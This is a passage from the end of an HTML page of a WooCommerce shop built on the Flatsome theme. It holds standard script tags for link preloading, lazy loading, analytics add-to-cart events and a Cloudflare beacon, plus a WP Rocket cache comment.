this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/trpods.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/trpods.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=3" id="flatsome-wp-rocket-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': '#30672' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
});</script>
<!-- start Simple Custom CSS and JS -->
<!-- d172fae1ae1e4fe72144567c74a5d059 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- cb0167f93d54a468fa376ed0ea774fac --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://trpods.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe29a0ddcc6a44b78a4e89e95807ff99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768486785 -->